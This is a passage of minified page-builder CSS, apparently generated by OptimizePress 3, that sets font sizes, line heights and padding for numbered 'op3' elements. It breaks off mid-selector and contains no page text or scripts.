#op3-designer-element #op3-element-YR2eXgXI#op3-element-YR2eXgXI#op3-element-YR2eXgXI [data-op3-contenteditable]>h3,html[data-op3-support] #op3-designer-element #op3-element-YR2eXgXI#op3-element-YR2eXgXI#op3-element-YR2eXgXI [data-op3-contenteditable]>h4,html[data-op3-support] #op3-designer-element #op3-element-YR2eXgXI#op3-element-YR2eXgXI#op3-element-YR2eXgXI [data-op3-contenteditable]>h5,html[data-op3-support] #op3-designer-element #op3-element-YR2eXgXI#op3-element-YR2eXgXI#op3-element-YR2eXgXI [data-op3-contenteditable]>h6,html[data-op3-support] #op3-designer-element #op3-element-YR2eXgXI#op3-element-YR2eXgXI#op3-element-YR2eXgXI [data-op3-contenteditable]>p,html[data-op3-support] #op3-designer-element #op3-element-YR2eXgXI#op3-element-YR2eXgXI#op3-element-YR2eXgXI [data-op3-contenteditable]>pre,html[data-op3-support] #op3-designer-element #op3-element-YR2eXgXI#op3-element-YR2eXgXI#op3-element-YR2eXgXI [data-op3-contenteditable]>blockquote,html[data-op3-support] #op3-designer-element #op3-element-YR2eXgXI#op3-element-YR2eXgXI#op3-element-YR2eXgXI [data-op3-contenteditable]>ol,html[data-op3-support] #op3-designer-element #op3-element-YR2eXgXI#op3-element-YR2eXgXI#op3-element-YR2eXgXI [data-op3-contenteditable]>ul,html[data-op3-support] #op3-designer-element #op3-element-YR2eXgXI#op3-element-YR2eXgXI#op3-element-YR2eXgXI [data-op3-contenteditable]>ol li,html[data-op3-support] #op3-designer-element #op3-element-YR2eXgXI#op3-element-YR2eXgXI#op3-element-YR2eXgXI [data-op3-contenteditable]>ul li{font-size:30px}html[data-op3-support] #op3-designer-element #op3-element-OTWAKJgf#op3-element-OTWAKJgf#op3-element-OTWAKJgf [data-op3-contenteditable]>div,html[data-op3-support] #op3-designer-element #op3-element-OTWAKJgf#op3-element-OTWAKJgf#op3-element-OTWAKJgf [data-op3-contenteditable]>h1,html[data-op3-support] #op3-designer-element #op3-element-OTWAKJgf#op3-element-OTWAKJgf#op3-element-OTWAKJgf [data-op3-contenteditable]>h2,html[data-op3-support] #op3-designer-element #op3-element-OTWAKJgf#op3-element-OTWAKJgf#op3-element-OTWAKJgf [data-op3-contenteditable]>h3,html[data-op3-support] #op3-designer-element #op3-element-OTWAKJgf#op3-element-OTWAKJgf#op3-element-OTWAKJgf [data-op3-contenteditable]>h4,html[data-op3-support] #op3-designer-element #op3-element-OTWAKJgf#op3-element-OTWAKJgf#op3-element-OTWAKJgf [data-op3-contenteditable]>h5,html[data-op3-support] #op3-designer-element #op3-element-OTWAKJgf#op3-element-OTWAKJgf#op3-element-OTWAKJgf [data-op3-contenteditable]>h6,html[data-op3-support] #op3-designer-element #op3-element-OTWAKJgf#op3-element-OTWAKJgf#op3-element-OTWAKJgf [data-op3-contenteditable]>p,html[data-op3-support] #op3-designer-element #op3-element-OTWAKJgf#op3-element-OTWAKJgf#op3-element-OTWAKJgf [data-op3-contenteditable]>pre,html[data-op3-support] #op3-designer-element #op3-element-OTWAKJgf#op3-element-OTWAKJgf#op3-element-OTWAKJgf [data-op3-contenteditable]>blockquote,html[data-op3-support] #op3-designer-element #op3-element-OTWAKJgf#op3-element-OTWAKJgf#op3-element-OTWAKJgf [data-op3-contenteditable]>ol,html[data-op3-support] #op3-designer-element #op3-element-OTWAKJgf#op3-element-OTWAKJgf#op3-element-OTWAKJgf [data-op3-contenteditable]>ul,html[data-op3-support] #op3-designer-element #op3-element-OTWAKJgf#op3-element-OTWAKJgf#op3-element-OTWAKJgf [data-op3-contenteditable]>ol li,html[data-op3-support] #op3-designer-element #op3-element-OTWAKJgf#op3-element-OTWAKJgf#op3-element-OTWAKJgf [data-op3-contenteditable]>ul li{font-size:16px}html[data-op3-support] #op3-designer-element #op3-element-VoVZTkbG#op3-element-VoVZTkbG#op3-element-VoVZTkbG [data-op3-contenteditable]>div,html[data-op3-support] #op3-designer-element #op3-element-VoVZTkbG#op3-element-VoVZTkbG#op3-element-VoVZTkbG [data-op3-contenteditable]>h1,html[data-op3-support] #op3-designer-element #op3-element-VoVZTkbG#op3-element-VoVZTkbG#op3-element-VoVZTkbG [data-op3-contenteditable]>h2,html[data-op3-support] #op3-designer-element #op3-element-VoVZTkbG#op3-element-VoVZTkbG#op3-element-VoVZTkbG [data-op3-contenteditable]>h3,html[data-op3-support] #op3-designer-element #op3-element-VoVZTkbG#op3-element-VoVZTkbG#op3-element-VoVZTkbG [data-op3-contenteditable]>h4,html[data-op3-support] #op3-designer-element #op3-element-VoVZTkbG#op3-element-VoVZTkbG#op3-element-VoVZTkbG [data-op3-contenteditable]>h5,html[data-op3-support] #op3-designer-element #op3-element-VoVZTkbG#op3-element-VoVZTkbG#op3-element-VoVZTkbG [data-op3-contenteditable]>h6,html[data-op3-support] #op3-designer-element #op3-element-VoVZTkbG#op3-element-VoVZTkbG#op3-element-VoVZTkbG [data-op3-contenteditable]>p,html[data-op3-support] #op3-designer-element #op3-element-VoVZTkbG#op3-element-VoVZTkbG#op3-element-VoVZTkbG [data-op3-contenteditable]>pre,html[data-op3-support] #op3-designer-element #op3-element-VoVZTkbG#op3-element-VoVZTkbG#op3-element-VoVZTkbG [data-op3-contenteditable]>blockquote,html[data-op3-support] #op3-designer-element #op3-element-VoVZTkbG#op3-element-VoVZTkbG#op3-element-VoVZTkbG [data-op3-contenteditable]>ol,html[data-op3-support] #op3-designer-element #op3-element-VoVZTkbG#op3-element-VoVZTkbG#op3-element-VoVZTkbG [data-op3-contenteditable]>ul,html[data-op3-support] #op3-designer-element #op3-element-VoVZTkbG#op3-element-VoVZTkbG#op3-element-VoVZTkbG [data-op3-contenteditable]>ol li,html[data-op3-support] #op3-designer-element #op3-element-VoVZTkbG#op3-element-VoVZTkbG#op3-element-VoVZTkbG [data-op3-contenteditable]>ul li{font-size:30px}html[data-op3-support] #op3-designer-element #op3-element-RuxBQNxB#op3-element-RuxBQNxB#op3-element-RuxBQNxB [data-op3-contenteditable]>div,html[data-op3-support] #op3-designer-element #op3-element-RuxBQNxB#op3-element-RuxBQNxB#op3-element-RuxBQNxB [data-op3-contenteditable]>h1,html[data-op3-support] #op3-designer-element #op3-element-RuxBQNxB#op3-element-RuxBQNxB#op3-element-RuxBQNxB [data-op3-contenteditable]>h2,html[data-op3-support] #op3-designer-element #op3-element-RuxBQNxB#op3-element-RuxBQNxB#op3-element-RuxBQNxB [data-op3-contenteditable]>h3,html[data-op3-support] #op3-designer-element #op3-element-RuxBQNxB#op3-element-RuxBQNxB#op3-element-RuxBQNxB [data-op3-contenteditable]>h4,html[data-op3-support] #op3-designer-element #op3-element-RuxBQNxB#op3-element-RuxBQNxB#op3-element-RuxBQNxB [data-op3-contenteditable]>h5,html[data-op3-support] #op3-designer-element #op3-element-RuxBQNxB#op3-element-RuxBQNxB#op3-element-RuxBQNxB [data-op3-contenteditable]>h6,html[data-op3-support] #op3-designer-element #op3-element-RuxBQNxB#op3-element-RuxBQNxB#op3-element-RuxBQNxB [data-op3-contenteditable]>p,html[data-op3-support] #op3-designer-element #op3-element-RuxBQNxB#op3-element-RuxBQNxB#op3-element-RuxBQNxB [data-op3-contenteditable]>pre,html[data-op3-support] #op3-designer-element #op3-element-RuxBQNxB#op3-element-RuxBQNxB#op3-element-RuxBQNxB [data-op3-contenteditable]>blockquote,html[data-op3-support] #op3-designer-element #op3-element-RuxBQNxB#op3-element-RuxBQNxB#op3-element-RuxBQNxB [data-op3-contenteditable]>ol,html[data-op3-support] #op3-designer-element #op3-element-RuxBQNxB#op3-element-RuxBQNxB#op3-element-RuxBQNxB [data-op3-contenteditable]>ul,html[data-op3-support] #op3-designer-element #op3-element-RuxBQNxB#op3-element-RuxBQNxB#op3-element-RuxBQNxB [data-op3-contenteditable]>ol li,html[data-op3-support] #op3-designer-element #op3-element-RuxBQNxB#op3-element-RuxBQNxB#op3-element-RuxBQNxB [data-op3-contenteditable]>ul li{font-size:16px}html[data-op3-support] #op3-designer-element #op3-element-nDOIsQpM{padding-top:25px;padding-bottom:25px;padding-right:20px;padding-left:20px}html[data-op3-support] #op3-designer-element #op3-element-dbNMeKb5>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] #op3-designer-element #op3-element-EboTLQ4V#op3-element-EboTLQ4V#op3-element-EboTLQ4V{max-width:100%}html[data-op3-support] #op3-designer-element #op3-element-EboTLQ4V#op3-element-EboTLQ4V#op3-element-EboTLQ4V .op3-headline-wrapper{padding-bottom:3px}html[data-op3-support] #op3-designer-element #op3-element-EboTLQ4V#op3-element-EboTLQ4V#op3-element-EboTLQ4V [data-op3-contenteditable]>*{font-size:25px;line-height:1.366em}html[data-op3-support] #op3-designer-element #op3-element-RZ67qyjN>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] #op3-designer-element #op3-element-3RVFNmXk>.op3-column-content{padding-top:4px;padding-bottom:0px}html[data-op3-support] #op3-designer-element #op3-element-amw5gJL2#op3-element-amw5gJL2#op3-element-amw5gJL2{max-width:100%}html[data-op3-support] #op3-designer-element #op3-element-amw5gJL2#op3-element-amw5gJL2#op3-element-amw5gJL2 [data-op3-contenteditable]>*{font-size:20px;line-height:1.366em;text-align:left}html[data-op3-support] #op3-designer-element #op3-element-x45nZsX8#op3-element-x45nZsX8#op3-element-x45nZsX8 [data-op3-contenteditable]>h1,html[data-op3-support] #op3-designer-element #op3-element-x45nZsX8#op3-element-x45nZsX8#op3-element-x45nZsX8 [data-op3-contenteditable]>h2,html[data-op3-support] #op3-designer-element #op3-element-x45nZsX8#op3-element-x45nZsX8#op3-element-x45nZsX8 [data-op3-contenteditable]>h3,html[data-op3-support] #op3-designer-element #op3-element-x45nZsX8#op3-element-x45nZsX8#op3-element-x45nZsX8 [data-op3-contenteditable]>h4,html[data-op3-support] #op3-designer-element #op3-element-x45nZsX8#op3-element-x45nZsX8#op3-element-x45nZsX8 [data-op3-contenteditable]>h5,html[data-op3-support] #op3-designer-element #op3-element-x45nZsX8#op3-element-x45nZsX8#op3-element-x45nZsX8 [data-op3-contenteditable]>h6,html[data-op3-support] #op3-designer-element #op3-element-x45nZsX8#op3-element-x45nZsX8#op3-element-x45nZsX8 [data-op3-contenteditable]>p,html[data-op3-support] #op3-designer-element #op3-element-x45nZsX8#op3-element-x45nZsX8#op3-element-x45nZsX8 [data-op3-contenteditable]>pre,html[data-op3-support] #op3-designer-element #op3-element-x45nZsX8#op3-element-x45nZsX8#op3-element-x45nZsX8 [data-op3-contenteditable]>blockquote,html[data-op3-support] #op3-designer-element #op3-element-x45nZsX8#op3-element-x45nZsX8#op3-element-x45nZsX8 [data-op3-contenteditable]>ol,html[data-op3-support] #op3-designer-element #op3-element-x45nZsX8#op3-element-x45nZsX8#op3-element-x45nZsX8 [data-op3-contenteditable]>ul,html[data-op3-support] #op3-designer-element #op3-element-x45nZsX8#op3-element-x45nZsX8#op3-element-x45nZsX8 [data-op3-contenteditable]>ol li,html[data-op3-support] #op3-designer-element #op3-element-x45nZsX8#op3-element-x45nZsX8#op3-element-x45nZsX8 [data-op3-contenteditable]>ul li{line-height:1.595em}html[data-op3-support] #op3-designer-element #op3-element-x45nZsX8#op3-element-x45nZsX8#op3-element-x45nZsX8 [data-op3-contenteditable]>div,html[data-op3-support] #op3-designer-element #op3-element-x45nZsX8#op3-element-x45nZsX8#op3-element-x45nZsX8 [data-op3-contenteditable]>h1,html[data-op3-support] #op3-designer-element #op3-element-x45nZsX8#op3-element-x45nZsX8#op3-element-x45nZsX8 [data-op3-contenteditable]>h2,html[data-op3-support] #op3-designer-element #op3-element-x45nZsX8#op3-element-x45nZsX8#op3-element-x45nZsX8 [data-op3-contenteditable]>h3,html[data-op3-support] #op3-designer-element #op3-element-x45nZsX8#op3-element-x45nZsX8#op3-element-x45nZsX8 [data-op3-contenteditable]>h4,html[data-op3-support] #op3-designer-element #op3-element-x45nZsX8#op3-element-x45nZsX8#op3-element-x45nZsX8 [data-op3-contenteditable]>h5,html[data-op3-support] #op3-designer-element #op3-element-x45nZsX8#op3-element-x45nZsX8#op3-element-x45nZsX8 [data-op3-contenteditable]>h6,html[data-op3-support] #op3-designer-element #op3-element-x45nZsX8#op3-element-x45nZsX8#op3-element-x45nZsX8 [data-op3-contenteditable]>p,html[data-op3-support] #op3-designer-element #op3-element-x45nZsX8#op3-element-x45nZsX8#op3-element-x45nZsX8 [data-op3-contenteditable]>pre,html[data-op3-support] #op3-designer-element #op3-element-x45nZsX8#op3-element-x45nZsX8#op3-element-x45nZsX8 [data-op3-contenteditable]>blockquote,html[data-op3-support] #op3-designer-element #op3-element-x45nZsX8#op3-element-x45nZsX8#op3-element-x45nZsX8 [data-op3-contenteditable]>ol,html[data-op3-support] #op3-designer-element #op3-element-x45nZsX8#op3-element-x45nZsX8#op3-element-x45nZsX8 [data-op3-contenteditable]>ul,html[data-op3-support] #op3-designer-element #op3-element-x45nZsX8#op3-element-x45nZsX8#op3-element-x45nZsX8 [data-op3-contenteditable]>ol li,html[data-op3-support] #op3-designer-element #op3-element-x45nZsX8#op3-element-x45nZsX8#op3-element-x45nZsX8 [data-op3-contenteditable]>ul li{font-size:16px}html[data-op3-support] #op3-designer-element #op3-element-dZrjODUh>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] #op3-designer-element #op3-element-dZrjODUh{padding-top:10px}html[data-op3-support] #op3-designer-element #op3-element-cDOIh085>.op3-column-content{padding-bottom:0px;padding-top:3px}html[data-op3-support] #op3-designer-element #op3-element-lF3QabA3#op3-element-lF3QabA3#op3-element-lF3QabA3{max-width:100%}html[data-op3-support] #op3-designer-element #op3-element-lF3QabA3#op3-element-lF3QabA3#op3-element-lF3QabA3 [data-op3-contenteditable]>*{font-size:20px;line-height:1.366em;text-align:left}html[data-op3-support] #op3-designer-element #op3-element-BdJf6vPh>.op3-column-content{padding-top:0px}html[data-op3-support] #op3-designer-element #op3-element-ZURwTuf8#op3-element-ZURwTuf8#op3-element-ZURwTuf8 [data-op3-contenteditable]>h1,html[data-op3-support] #op3-designer-element #op3-element-ZURwTuf8#op3-element-ZURwTuf8#op3-element-ZURwTuf8 [data-op3-contenteditable]>h2,html[data-op3-support] #op3-designer-element #op3-element-ZURwTuf8#op3-element-ZURwTuf8#op3-element-ZURwTuf8 [data-op3-contenteditable]>h3,html[data-op3-support] #op3-designer-element #op3-element-ZURwTuf8#op3-element-ZURwTuf8#op3-element-ZURwTuf8 [data-op3-contenteditable]>h4,html[data-op3-support] #op3-designer-element #op3-element-ZURwTuf8#op3-element-ZURwTuf8#op3-element-ZURwTuf8 [data-op3-contenteditable]>h5,html[data-op3-support] #op3-designer-element #op3-element-ZURwTuf8#op3-element-ZURwTuf8#op3-element-ZURwTuf8 [data-op3-contenteditable]>h6,html[data-op3-support] #op3-designer-element #op3-element-ZURwTuf8#op3-element-ZURwTuf8#op3-element-ZURwTuf8 [data-op3-contenteditable]>p,html[data-op3-support] #op3-designer-element #op3-element-ZURwTuf8#op3-element-ZURwTuf8#op3-element-ZURwTuf8 [data-op3-contenteditable]>pre,html[data-op3-support] #op3-designer-element #op3-element-ZURwTuf8#op3-element-ZURwTuf8#op3-element-ZURwTuf8 [data-op3-contenteditable]>blockquote,html[data-op3-support] #op3-designer-element #op3-element-ZURwTuf8#op3-element-ZURwTuf8#op3-element-ZURwTuf8 [data-op3-contenteditable]>ol,html[data-op3-support] #op3-designer-element #op3-element-ZURwTuf8#op3-element-ZURwTuf8#op3-element-ZURwTuf8 [data-op3-contenteditable]>ul,html[data-op3-support] #op3-designer-element #op3-element-ZURwTuf8#op3-element-ZURwTuf8#op3-element-ZURwTuf8 [data-op3-contenteditable]>ol li,html[data-op3-support] #op3-designer-element #op3-element-ZURwTuf8#op3-element-ZURwTuf8#op3-element-ZURwTuf8 [data-op3-contenteditable]>ul li{line-height:1.595em}html[data-op3-support] #op3-designer-element #op3-element-ZURwTuf8#op3-element-ZURwTuf8#op3-element-ZURwTuf8 [data-op3-contenteditable]>div,html[data-op3-support] #op3-designer-element #op3-element-ZURwTuf8#op3-element-ZURwTuf8#op3-element-ZURwTuf8 [data-op3-contenteditable]>h1,html[data-op3-support] #op3-designer-element #op3-element-ZURwTuf8#op3-element-ZURwTuf8#op3-element-ZURwTuf8 [data-op3-contenteditable]>h2,html[data-op3-support] #op3-designer-element #op3-element-ZURwTuf8#op3-element-ZURwTuf8#op3-element-ZURwTuf8 [data-op3-contenteditable]>h3,html[data-op3-support] #op3-designer-element #op3-element-ZURwTuf8#op3-element-ZURwTuf8#op3-element-ZURwTuf8 [data-op3-contenteditable]>h4,html[data-op3-support] #op3-designer-element #op3-element-ZURwTuf8#op3-element-ZURwTuf8#op3-element-ZURwTuf8 [data-op3-contenteditable]>h5,html[data-op3-support] #op3-designer-element #op3-element-ZURwTuf8#op3-element-ZURwTuf8#op3-element-ZURwTuf8 [data-op3-contenteditable]>h6,html[data-op3-support] #op3-designer-element #op3-element-ZURwTuf8#op3-element-ZURwTuf8#op3-element-ZURwTuf8 [data-op3-contenteditable]>p,html[data-op3-support] #op3-designer-element #op3-element-ZURwTuf8#op3-element-ZURwTuf8#op3-element-ZURwTuf8 [data-op3-contenteditable]>pre,html[data-op3-support] #op3-designer-element #op3-element-ZURwTuf8#op3-element-ZURwTuf8#op3-element-ZURwTuf8 [data-op3-contenteditable]>blockquote,html[data-op3-support] #op3-designer-element #op3-element-ZURwTuf8#op3-element-ZURwTuf8#op3-element-ZURwTuf8 [data-op3-contenteditable]>ol,html[data-op3-support] #op3-designer-element #op3-element-ZURwTuf8#op3-element-ZURwTuf8#op3-element-ZURwTuf8 [data-op3-contenteditable]>ul,html[data-op3-support] #op3-designer-element #op3-element-ZURwTuf8#op3-element-ZURwTuf8#op3-element-ZURwTuf8 [data-op3-contenteditable]>ol li,html[data-op3-support] #op3-designer-element #op3-element-ZURwTuf8#op3-element-ZURwTuf8#op3-element-ZURwTuf8 [data-op3-contenteditable]>ul li{font-size:16px}html[data-op3-support] #op3-designer-element #op3-element-BSLgacGP>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] #op3-designer-element #op3-element-BSLgacGP{padding-top:10px}html[data-op3-support] #op3-designer-element #op3-element-DEdGbJ3E>.op3-column-content{padding-top:4px;padding-bottom:0px}html[data-op3-support] #op3-designer-element #op3-element-aMRlvRi1#op3-element-aMRlvRi1#op3-element-aMRlvRi1{max-width:100%}html[data-op3-support] #op3-designer-element #op3-element-aMRlvRi1#op3-element-aMRlvRi1#op3-element-aMRlvRi1 [data-op3-contenteditable]>*{font-size:20px;line-height:1.366em;text-align:left}html[data-op3-support] #op3-designer-element #op3-element-iBZlWIqS>.op3-column-content{padding-top:0px}html[data-op3-support] #op3-designer-element #op3-element-VCYWnd1H#op3-element-VCYWnd1H#op3-element-VCYWnd1H [data-op3-contenteditable]>h1,html[data-op3-support] #op3-designer-element #op3-element-VCYWnd1H#op3-element-VCYWnd1H#op3-element-VCYWnd1H [data-op3-contenteditable]>h2,html[data-op3-support] #op3-designer-element #op3-element-VCYWnd1H#op3-element-VCYWnd1H#op3-element-VCYWnd1H [data-op3-contenteditable]>h3,html[data-op3-support] #op3-designer-element #op3-element-VCYWnd1H#op3-element-VCYWnd1H#op3-element-VCYWnd1H [data-op3-contenteditable]>h4,html[data-op3-support] #op3-designer-element #op3-element-VCYWnd1H#op3-element-VCYWnd1H#op3-element-VCYWnd1H [data-op3-contenteditable]>h5,html[data-op3-support] #op3-designer-element #op3-element-VCYWnd1H#op3-element-VCYWnd1H#op3-element-VCYWnd1H [data-op3-contenteditable]>h6,html[data-op3-support] #op3-designer-element #op3-element-VCYWnd1H#op3-element-VCYWnd1H#op3-element-VCYWnd1H [data-op3-contenteditable]>p,html[data-op3-support] #op3-designer-element #op3-element-VCYWnd1H#op3-element-VCYWnd1H#op3-element-VCYWnd1H [data-op3-contenteditable]>pre,html[data-op3-support] #op3-designer-element #op3-element-VCYWnd1H#op3-element-VCYWnd1H#op3-element-VCYWnd1H [data-op3-contenteditable]>blockquote,html[data-op3-support] #op3-designer-element #op3-element-VCYWnd1H#op3-element-VCYWnd1H#op3-element-VCYWnd1H [data-op3-contenteditable]>ol,html[data-op3-support] #op3-designer-element #op3-element-VCYWnd1H#op3-element-VCYWnd1H#op3-element-VCYWnd1H [data-op3-contenteditable]>ul,html[data-op3-support] #op3-designer-element #op3-element-VCYWnd1H#op3-element-VCYWnd1H#op3-element-VCYWnd1H [data-op3-contenteditable]>ol li,html[data-op3-support] #op3-designer-element #op3-element-VCYWnd1H#op3-element-VCYWnd1H#op3-element-VCYWnd1H [data-op3-contenteditable]>ul li{line-height:1.595em}html[data-op3-support] #op3-designer-element #op3-element-VCYWnd1H#op3-element-VCYWnd1H#op3-element-VCYWnd1H [data-op3-contenteditable]>div,html[data-op3-support] #op3-designer-element #op3-element-VCYWnd1H#op3-element-VCYWnd1H#op3-element-VCYWnd1H [data-op3-contenteditable]>h1,html[data-op3-support] #op3-designer-element #op3-element-VCYWnd1H#op3-element-VCYWnd1H#op3-element-VCYWnd1H [data-op3-contenteditable]>h2,html[data-op3-support] #op3-designer-element #op3-element-VCYWnd1H#op3-element-VCYWnd1H#op3-element-VCYWnd1H [data-op3-contenteditable]>h3,html[data-op3-support] #op3-designer-element #op3-element-VCYWnd1H#op3-element-VCYWnd1H#op3-element-VCYWnd1H [data-op3-contenteditable]>h4,html[data-op3-support] #op3-designer-element #op3-element-VCYWnd1H#op3-element-VCYWnd1H#op3-element-VCYWnd1H [data-op3-contenteditable]>h5,html[data-op3-support] #op3-designer-element #op3-element-VCYWnd1H#op3-element-VCYWnd1H#op3-element-VCYWnd1H [data-op3-contenteditable]>h6,html[data-op3-support] #op3-designer-element #op3-element-VCYWnd1H#op3-element-VCYWnd1H#op3-element-VCYWnd1H [data-op3-contenteditable]>p,html[data-op3-support] #op3-designer-element #op3-element-VCYWnd1H#op3-element-VCYWnd1H#op3-element-VCYWnd1H [data-op3-contenteditable]>pre,html[data-op3-support] #op3-designer-element #op3-element-VCYWnd1H#op3-element-VCYWnd1H#op3-element-VCYWnd1H [data-op3-contenteditable]>blockquote,html[data-op3-support] #op3-designer-element #op3-element-VCYWnd1H#op3-element-VCYWnd1H#op3-element-VCYWnd1H [data-op3-contenteditable]>ol,html[data-op3-support] #op3-designer-element #op3-element-VCYWnd1H#op3-element-VCYWnd1H#op3-element-VCYWnd1H [data-op3-contenteditable]>ul,html[data-op3-support] #op3-designer-element #op3-element-VCYWnd1H#op3-element-VCYWnd1H#op3-element-VCYWnd1H [data-op3-contenteditable]>ol li,html[data-op3-support] #op3-designer-element #op3-element-VCYWnd1H#op3-element-VCYWnd1H#op3-element-VCYWnd1H [data-op3-contenteditable]>ul li{font-size:16px}html[data-op3-support] #op3-designer-element #op3-element-RUUFeS5I>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] #op3-designer-element #op3-element-RUUFeS5I{padding-top:10px}html[data-op3-support] #op3-designer-element #op3-element-AaMaShIZ>.op3-column-content{padding-top:4px;padding-bottom:0px}html[data-op3-support] #op3-designer-element #op3-element-NiT9nCEk#op3-element-NiT9nCEk#op3-element-NiT9nCEk{max-width:100%}html[data-op3-support] #op3-designer-element #op3-element-NiT9nCEk#op3-element-NiT9nCEk#op3-element-NiT9nCEk [data-op3-contenteditable]>*{font-size:20px;line-height:1.366em;text-align:left}html[data-op3-support] #op3-designer-element #op3-element-0AoSQIHl>.op3-column-content{padding-top:0px;padding-bottom:0px}html[data-op3-support] #op3-designer-element #op3-element-XbNiOsnV#op3-element-XbNiOsnV#op3-element-XbNiOsnV [data-op3-contenteditable]>h1,html[data-op3-support] #op3-designer-element #op3-element-XbNiOsnV#op3-element-XbNiOsnV#op3-element-XbNiOsnV [data-op3-contenteditable]>h2,html[data-op3-support] #op3-designer-element #op3-element-XbNiOsnV#op3-element-XbNiOsnV#op3-element-XbNiOsnV [data-op3-contenteditable]>h3,html[data-op3-support] #op3-designer-element #op3-element-XbNiOsnV#op3-element-XbNiOsnV#op3-element-XbNiOsnV [data-op3-contenteditable]>h4,html[data-op3-support] #op3-designer-element #op3-element-XbNiOsnV#op3-element-XbNiOsnV#op3-element-XbNiOsnV [data-op3-contenteditable]>h5,html[data-op3-support] #op3-designer-element #op3-element-XbNiOsnV#op3-element-XbNiOsnV#op3-element-XbNiOsnV [data-op3-contenteditable]>h6,html[data-op3-support] #op3-designer-element #op3-element-XbNiOsnV#op3-element-XbNiOsnV#op3-element-XbNiOsnV [data-op3-contenteditable]>p,html[data-op3-support] #op3-designer-element #op3-element-XbNiOsnV#op3-element-XbNiOsnV#op3-element-XbNiOsnV [data-op3-contenteditable]>pre,html[data-op3-support] #op3-designer-element #op3-element-XbNiOsnV#op3-element-XbNiOsnV#op3-element-XbNiOsnV [data-op3-contenteditable]>blockquote,html[data-op3-support] #op3-designer-element #op3-element-XbNiOsnV#op3-element-XbNiOsnV#op3-element-XbNiOsnV [data-op3-contenteditable]>ol,html[data-op3-support] #op3-designer-element #op3-element-XbNiOsnV#op3-element-XbNiOsnV#op3-element-XbNiOsnV [data-op3-contenteditable]>ul,html[data-op3-support] #op3-designer-element #op3-element-XbNiOsnV#op3-element-XbNiOsnV#op3-element-XbNiOsnV [data-op3-contenteditable]>ol li,html[data-op3-support] #op3-designer-element #op3-element-XbNiOsnV#op3-element-XbNiOsnV#op3-element-XbNiOsnV [data-op3-contenteditable]>ul li{line-height:1.595em}html[data-op3-support] #op3-designer-element #op3-element-XbNiOsnV#op3-element-XbNiOsnV#op3-element-XbNiOsnV [data-op3-contenteditable]>div,html[data-op3-support] #op3-designer-element #op3-element-XbNiOsnV#op3-element-XbNiOsnV#op3-element-XbNiOsnV [data-op3-contenteditable]>h1,html[data-op3-support] #op3-designer-element #op3-element-XbNiOsnV#op3-element-XbNiOsnV#op3-element-XbNiOsnV [data-op3-contenteditable]>h2,html[data-op3-support] #op3-designer-element #op3-element-XbNiOsnV#op3-element-XbNiOsnV#op3-element-XbNiOsnV [data-op3-contenteditable]>h3,html[data-op3-support] #op3-designer-element #op3-element-XbNiOsnV#op3-element-XbNiOsnV#op3-element-XbNiOsnV [data-op3-contenteditable]>h4,html[data-op3-support] #op3-designer-element #op3-element-XbNiOsnV#op3-element-XbNiOsnV#op3-element-XbNiOsnV [data-op3-contenteditable]>h5,html[data-op3-support] #op3-designer-element #op3-element-XbNiOsnV#op3-element-XbNiOsnV#op3-element-XbNiOsnV [data-op3-contenteditable]>h6,html[data-op3-support] #op3-designer-element #op3-element-XbNiOsnV#op3-element-XbNiOsnV#op3-element-XbNiOsnV [data-op3-contenteditable]>p,html[data-op3-support] #op3-designer-element #op3-element-XbNiOsnV#op3-element-XbNiOsnV#op3-element-XbNiOsnV [data-op3-contenteditable]>pre,html[data-op3-support] #op3-designer-element #op3-element-XbNiOsnV#op3-element-XbNiOsnV#op3-element-XbNiOsnV [data-op3-contenteditable]>blockquote,html[data-op3-support] #op3-designer-element #op3-element-XbNiOsnV#op3-element-XbNiOsnV#op3-element-XbNiOsnV [data-op3-contenteditable]>ol,html[data-op3-support] #op3-designer-element #op3-element-XbNiOsnV#op3-element-XbNiOsnV#op3-element-XbNiOsnV [data-op3-contenteditable]>ul,html[data-op3-support] #op3-designer-element #op3-element-XbNiOsnV#op3-element-XbNiOsnV#op3-element-XbNiOsnV [data-op3-contenteditable]>ol li,html[data-op3-support] #op3-designer-element #op3-element-XbNiOsnV#op3-element-XbNiOsnV#op3-element-XbNiOsnV [data-op3-contenteditable]>ul li{font-size:16px}html[data-op3-support] #op3-designer-element #op3-element-3HbTc1nP>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] #op3-designer-element #op3-element-3HbTc1nP{padding-top:10px}html[data-op3-support] #op3-designer-element #op3-element-NnEByG8p#op3-element-NnEByG8p#op3-element-NnEByG8p{max-width:100%}html[data-op3-support] #op3-designer-element #op3-element-NnEByG8p#op3-element-NnEByG8p#op3-element-NnEByG8p [data-op3-contenteditable]>*{font-size:20px;line-height:1.366em;text-align:left}html[data-op3-support] #op3-designer-element #op3-element-fLqXzBwz#op3-element-fLqXzBwz#op3-element-fLqXzBwz .op3-text-wrapper{padding-top:0px;padding-bottom:7px}html[data-op3-support] #op3-designer-element #op3-element-fLqXzBwz#op3-element-fLqXzBwz#op3-element-fLqXzBwz [data-op3-contenteditable]>h1,html[data-op3-support] #op3-designer-element #op3-element-fLqXzBwz#op3-element-fLqXzBwz#op3-element-fLqXzBwz [data-op3-contenteditable]>h2,html[data-op3-support] #op3-designer-element #op3-element-fLqXzBwz#op3-element-fLqXzBwz#op3-element-fLqXzBwz [data-op3-contenteditable]>h3,html[data-op3-support] #op3-designer-element #op3-element-fLqXzBwz#op3-element-fLqXzBwz#op3-element-fLqXzBwz [data-op3-contenteditable]>h4,html[data-op3-support] #op3-designer-element #op3-element-fLqXzBwz#op3-element-fLqXzBwz#op3-element-fLqXzBwz [data-op3-contenteditable]>h5,html[data-op3-support] #op3-designer-element #op3-element-fLqXzBwz#op3-element-fLqXzBwz#op3-element-fLqXzBwz [data-op3-contenteditable]>h6,html[data-op3-support] #op3-designer-element #op3-element-fLqXzBwz#op3-element-fLqXzBwz#op3-element-fLqXzBwz [data-op3-contenteditable]>p,html[data-op3-support] #op3-designer-element #op3-element-fLqXzBwz#op3-element-fLqXzBwz#op3-element-fLqXzBwz [data-op3-contenteditable]>pre,html[data-op3-support] #op3-designer-element 